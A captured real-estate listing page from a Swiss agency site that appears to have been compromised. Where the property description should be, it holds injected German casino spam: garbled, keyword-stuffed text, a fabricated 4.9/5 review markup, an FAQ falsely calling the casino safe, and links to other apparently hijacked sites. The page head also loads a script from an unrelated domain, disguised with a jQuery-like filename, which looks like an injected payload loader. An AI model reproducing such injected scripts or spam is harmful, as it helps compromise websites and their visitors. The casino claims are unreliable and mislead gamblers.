

--- FILE ---
content_type: text/html
request_url: https://arvesta.ch/ustre/dthh-casino-baden-adresse/
body_size: 6537
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="">
	<meta name="author" content="">

	<title> casino baden adresse</title>
<meta name="description" content="" />
<meta name="keywords" content=" casino baden adresse" />
<meta name="robots" content="index, follow" />
<base href="https://www.arvesta.ch/" />
<link rel="shortcut icon" href="https://www.arvesta.ch/images/favicon.ico" />

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/vendor/bootstrap/css/bootstrap.css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>

	<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
    <link href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css' rel="stylesheet" type="text/css"/>

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/animate.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/slicknav.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2">

	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.1.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>

	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.backstretch.min.js" type="text/javascript"></script>
	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.slicknav.min.js" type="text/javascript"></script>

	<script type="text/javascript" src="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.css"  media="screen" />
            <script type="text/javascript">
            $(document).ready(function() {
                    $("a.ig").fancybox({
                                            'titlePosition'  : 'inside',
                                            'transitionIn'  : 'elastic',
                                            'transitionOut' : 'elastic'
                                    });

            });
            </script>

<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <a class="logo"><img src="https://www.arvesta.ch/templates/arvesta/images/logo_arvesta.png"/></a>
    </div>
</div>

	<div class="nav-bar" role="navigation">
		<div class="container">
	           <!-- Main Navigation -->
    <ul><li><a  href="https://www.arvesta.ch/accueil.html" title="Accueil">Accueil</a></li><li><a  class="active" href="https://www.arvesta.ch/lst_.html" title="Vente">Vente</a></li><li><a  href="https://www.arvesta.ch/promotions/" title="Projets neufs">Projets neufs</a></li><li><a  href="https://www.arvesta.ch/estimation.html" title="Estimation">Estimation</a></li><li><a  href="https://www.arvesta.ch/simulateur.html" title="Simulateur">Simulateur</a></li><li class="last"><a  href="https://www.arvesta.ch/nous-contacter.html" title="Contact">Contact</a></li></ul>



		</div>
	</div>
		<div class="nav-bar-responsive"></div>	<section class="content">
		<div class="container">

			

         <div class="ppt_title_box">
             <h1 class="ppttitle"> casino baden adresse</h1>
         </div>
       <div class="ppt_box">
        <div class="row">
          <div class="col-xs-4">
                        <div class="ppt_imagesbox">

                                      <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa35846.jpg" rel="imagegallery" class="ig">
                                <img src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/tha_637224aa35846.jpg" alt="Bel appartement de 4.5 pièces à rénover" class="img-responsive img-full"/>
                             </a>
                        
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa744c1.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aa744c1.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aaa9bc8.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aaa9bc8.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aad617c.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aad617c.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab09dbb.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab09dbb.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab39480.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab39480.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                                <div class="clear"></div>

                    <div style="clear:both"></div>

         <div class="contact_box">
          <h3 class="pptcontact ">Contact visite</h3>
          <div class="contact_box_info">

             <span><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></span><br/><span><i class="fa fa-phone"></i>078 / 603 01 65</span>          </div>
        </div>
      </div>
    </div>


<div class="col-xs-8">
      <div class="ppt_content">
         <div class="ppt_city"> 

           </div>
          <div class="tbl">
              
            
                        </div>

            <div class="clear"></div>
            <div class="ppt_description">

                   <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿ngegeben werden. Es gibt auch Online Casinos, bei denen Du die Boni beim Kundenservice anfordern musst, indem Du diesen per Mail oder über den Live-Chat kontaktierst. Online Casino Rufe den Spielautomaten auf und nutze Deine Freispiele: Häufig werden Freispiele für besonders beliebte Slots vergeben. Schau Dir an, für welchen Spielautomaten das von Dir gewählte Online Casino die Freispiele gutschreibt und rufe diesen Slot dann auf. Du kannst nun kostenlos spielen, bis Deine Gratis-Drehungen verbraucht sind. Online Casino Online Casino Die dabei erzielten Gewinne werden Deinem Bonuskonto gutgeschrieben und können erst ausgezahlt werden, wenn Du die Umsatzbedingungen erfüllt hast. <a href='https://www.chapuisat.com/x/artikel.php?p=winfest-casino-login'>Winfest Casino Login</a> Mein Empfehlung zum besten Freispiele No Deposit Casino von Stephen Träger 4.1 Allein aufgrund der 25 Gratis Free Spins ist Crocoslots absolut empfehlenswert.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Aber auch das Ergebnis aus dem Crocoslots Casino Test überzeugt und macht den Anbieter für mich zum besten Casino mit Freispielen ohne Einzahlung. Online Casino Besonders attraktiv sind Bingo und Poker, neben weiteren Tischspielen wie Live Roulette im Live Casino. Online Casino Online Casino Spannend ist auch das Crash Game Aviator, welches du unbedingt ausprobieren solltest. Online Casino Willkommensbonus 25 Free Spins ohne Einzahlung + bis 500 Euro Bonus & 100 Freispiele Jetzt spielen Jetzt spielen 25 Freispiele gratis Bonusbedingungen Wenn Dir ein Casino ohne Einzahlung Freespins gutschreibt, gestattet es Dir in der Regel nicht, die Gewinne dieser Freespins einfach sofort auszuzahlen. Online Casino Zuvor musst Du einen bestimmten Umonline casino eröffnensatz generieren, der sich aus der Höhe Deiner erzielten Gewinne errechnet. In den meisten Online Casinos müssen die mit den kostenlosen Drehungen erzielten Bonusgewinne ungefähr 30 bis 50 mal umgesetzt werden. Online Casino Unendlich Zeit hast Du dafür nicht zur Verfügung, auch hier gibt es aber deutliche Unterschiede zwischen den einzelnen Anbietern.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Während Du in einigen Online Casinos die Umsatzbedingungen innerhalb weniger Tage erfüllen musst, hast Du bei anderen Anbietern eine Woche, 14 Tage oder sogar einen ganzen Monat Zeit. Achtung: Die Gültigkeit der eigentlichen Freispiele ist dagegen oft auf einen deutlich kürzeren Zeitraum beschränkt. Es ist daher sinnvoll, die Casino Bonus Spiele direkt nach der Registrierung zu nutzen. <a href='https://www.kellerbuehne.ch/sites/notice.php?n=poker-online-live-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz'>Poker Online Live Die Besten Echtgeld Online Casinos In</a> Die dabei erzielten Gewinne kannst Du dann bei vielen Anbietern ganz in Ruhe umsetzen. Für Boni ohne Einzahlung gibt es in fast allen Online Casinos ein Gewinnlimit. Online Casino Online Casino Für Dich bedeutet das, dass Du nicht auf Millionengewinne hoffen solltest. Trotzdem handelt es sich bei einem einzahlungsfreien Bonus aber natürlich um ein tolles Angebot, denn auch wenn Du Dir höchstens Gewinne in Höhe von 100 Euro oder weniger auszahlen lassen kannst, ist das eine tolle Möglichkeit, Dir mit ein wenig Glück risikofrei ein wenig Geld zu sichern und dabei gleich noch das Casino ohne eigene Einzahlung kennenzulernen. Online Casino</p><p>Beim Spielen solltest Du ausserdem die Mindesteinsätze beachten, denn selbst wenn Du mit Deinen Freispielen viel Glück hast und ein vergleiconline casino eröffnenhsweise hohes Bonusguthaben gewinnst, kannst Du beim Spielen mit diesem Bonusguthaben nicht mehr als ein paar Euro pro Spielrunde einsetzen. Online Casino Das liegt daran, dass die Casino Freespins es Dir ermöglichen sollen, Dich ein wenig in dem Online Casino umzusehen und ausführlich Erfahrungen mit dessen Angebot zu sammeln. <a href='https://www.chapuisat.com/x/artikel.php?p=casumo-bonusbedingungen'>Casumo Bonusbedingungen</a> Daher sollst Du nicht „alles auf eine Karte setzen“, sondern Du sollst möglichst viele Runden mit Deinem Bonusgeld an den Spielautomaten absolvieren, während Du dabei die Umsatzbedingungen erfüllst. Online Casino Online Casino Online Casino Du musst einen bestimmten Umsatz erzielen, bevor Du Dir die Gewinne Deiner kostenlosen Spins auszahlen lassen kannst. Online Casino Innerhalb einer bestimmten Zeitvorgabe müssen die Umsatzbedingungen erfüllt sein. Online Casino <a href='https://www.pause-brot.ch/archive.php?p=casino-free-credit-no-deposit'>Casino Free Credit No Deposit</a> Erwarte keine zu hohen Gewinne. Der maximale Auszahlungsbetrag für Gewinne aus einem kostenlosen Bonus ist in den meisten Online Casinos auf 100 Euro oder einen geringeren Betrag limitiert.</p><p>Der maximale Einsatz pro Spiel darf in der Regel ein paar Euro nicht übersteigen. Online Casino Online Casino Du kannst nicht alle Spiele mit den Freispielgewinnen nutzen. Das Live Casino und Jackpot Slots sind in der Regel ausgeschlossen, und auch die Tischspiele stehen nicht in allen Online Casinos mit Bonusguthaben zur Verfügung. NineCasino 4.1 EnergieKasino 4.3 Bet365 Casino 4.3 Winz.io 4.1 Bonus Bis 450 Euro Willkommensbonus + 250 Freispiele 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins 100% bis 100 Euro Bonus für Neukunden 1 Wheel of Winz Spin mit Code WOW Bonline casino eröffnenis 5000€ & bis 800 FS Jetzt spielen Jetzt spielen Jetzt spielen Jetzt spielen Top-Funktionen Live Dealer Jackpot Slots Crypto Casino Jackpot Slots Megaways™ Slots Schnelle Auszahlung Live Casino 24/7 Kundendienst Sportwetten Crypto Casino Megaways™ Slots Freispiele Lizenzen Zahlungsmetoden 7 Methoden 13 Methoden 4 Methoden 23 Methoden Die besten 5 Slots, die Du mit dem Bonus spielen kannst Es gibt einige Online Casinos, in denen Du ohne Einzahlung Freispiele erhalten kannst. Diese kostenf ﻿ Im Übrigen ist der Jackpot Gewinn natürlich auch überhaupt nicht erforderlich,</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<br/><ul><li><a href='/ustre/jyys-888-casino-online/'  title='888 casino online'>888 casino online</a></li><li><a href='/ustre/qixj-1-best-online-casino-reviews/'  title=' 1 best online casino reviews'> 1 best online casino reviews</a></li><li><a href='/ustre/dttu-come-on-casino-quiz/'  title='come on casino quiz'>come on casino quiz</a></li><li><a href='/ustre/jqfj-online-casino-bonus-gut-oder-schlecht/'  title='online casino bonus gut oder schlecht'>online casino bonus gut oder schlecht</a></li><li><a href='/ustre/gpsi-luckydino-5-euro/'  title='luckydino 5 euro'>luckydino 5 euro</a></li><li><a href='/ustre/wtxx-escape-room-2-casino-solucion/'  title='escape room 2 casino solucion'>escape room 2 casino solucion</a></li><li><a href='/ustre/fnim-m-casino-players-club/'  title='m casino players club'>m casino players club</a></li><li><a href='/ustre/bfxi-best-online-casino-austria/'  title='best online casino austria'>best online casino austria</a></li><li><a href='/ustre/hifq-blackjack-904/'  title='blackjack 904'>blackjack 904</a></li><li><a href='/ustre/zprz-william-hill-casino-best-slots/'  title='william hill casino best slots'>william hill casino best slots</a></li><li><a href='/ustre/zmda-online-casino-free-bonus-no-deposit-required-malaysia-2019/'  title='online casino free bonus no deposit required malaysia 2019'>online casino free bonus no deposit required malaysia 2019</a></li><li><a href='/ustre/qwub-bet365-casino-welcome-offer/'  title='bet365 casino welcome offer'>bet365 casino welcome offer</a></li><li><a href='/ustre/zntd-online-casino-bonus-2020-ohne-einzahlung/'  title='online casino bonus 2020 ohne einzahlung'>online casino bonus 2020 ohne einzahlung</a></li><li><a href='/ustre/xmss-loki.com-casino/'  title='loki.com casino'>loki.com casino</a></li><li><a href='/ustre/tgkn-high-risk-casino-schwarze-rose/'  title='high risk casino schwarze rose'>high risk casino schwarze rose</a></li><li><a href='/ustre/dqcd-casino-winnings-tax/'  title='casino winnings tax'>casino winnings tax</a></li><li><a href='/ustre/bmxl-casino-tropez-tragamonedas-gratis/'  title='casino tropez tragamonedas gratis'>casino tropez tragamonedas gratis</a></li><li><a href='/ustre/cmai-sloty-casino-bonus/'  title='sloty casino bonus'>sloty casino bonus</a></li><li><a href='/ustre/laff-lucky-777-online-casino/'  title='lucky 777 online casino'>lucky 777 online casino</a></li><li><a href='/ustre/wxsv-karamba-casino-deutsch/'  title='karamba casino deutsch'>karamba casino deutsch</a></li><li><a href='/ustre/eqtu-sunmaker-slots/'  title='sunmaker slots'>sunmaker slots</a></li><li><a href='/ustre/katp-lvbet-casino-aktionscode/'  title='lvbet casino aktionscode'>lvbet casino aktionscode</a></li><li><a href='/ustre/xmjd-star-games-real-online-casino/'  title='star games real online casino'>star games real online casino</a></li><li><a href='/ustre/daby-best-casino-for-bonus/'  title='best casino for bonus'>best casino for bonus</a></li><li><a href='/ustre/exla-wild-elements-slot/'  title='wild elements slot'>wild elements slot</a></li><li><a href='/ustre/wpwe-best-casino-win-ever/'  title='best casino win ever'>best casino win ever</a></li><li><a href='/ustre/tmdw-casino-live-online-indonesia/'  title='casino live online indonesia'>casino live online indonesia</a></li><li><a href='/ustre/tenf-poker-online-bonus-mingguan/'  title='poker online bonus mingguan'>poker online bonus mingguan</a></li></ul></div>


               <div class="ppt_buttons">
         <a class="btn_interested" href="contact.html?pptid=18778"><i class="fa fa-envelope"></i>Je suis intéressé</a>
     <a class="btn_pdf"  href="ppt_dossier_18778.html"><i class="fa fa-file"></i>Dossier PDF </a>
      <br class="clear"/>
  </div>
    


             <h3 class="ppth3 ">Commodités</h3>
            
                        

                        
                        
                        

                                     <div class="clear"></div>



        </div>
        </div>
        <div class="clear"></div>
       </div>

  

            
		</div>
	</section>
<footer id="footer">
	<div class="container">
		<div class="contact">
			<h3>Contact</h3>
			<ul class="finfo">
				<!-- <li><i class="fa fa-map-marker"></i>1196 Gland</li> -->
				<li><i class="fa fa-phone"></i>078 / 603 01 65</li>
				<li><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></li>
			</ul>
		</div>
		<!-- / contact -->
		<div class="copyright">
			  Logiciel de courtage <a href="http://www.justimmopro.ch" id="justimmopro" target="_blank"></a><br/>
				Présent sur <a id="justimmo" href="http://www.justimmo.ch/agency/175.html" target="_blank"></a><br/>
				© 2022 Arvesta Immobilier
		</div>
	</div>
</footer>

<script src="https://www.arvesta.ch/templates/arvesta/js/config.js" type="text/javascript"></script>

</body>

--- FILE ---
content_type: application/javascript
request_url: https://www.arvesta.ch/templates/arvesta/js/config.js
body_size: 190
content:
// JavaScript Document

//var FullscreenrOptions = {  width: 1600, height: 1000, bgID: '#bgimg' };
			// This will activate the full screen background!
//jQuery.fn.fullscreenr(FullscreenrOptions);




$(document).ready(function(){

	//equalize width of title boxes
	 $.backstretch("templates/arvesta/images/bg.jpg");


	$(".nav-bar").slicknav({'label':'',prependTo:'.nav-bar-responsive'});;
	//console.log("HERE");
});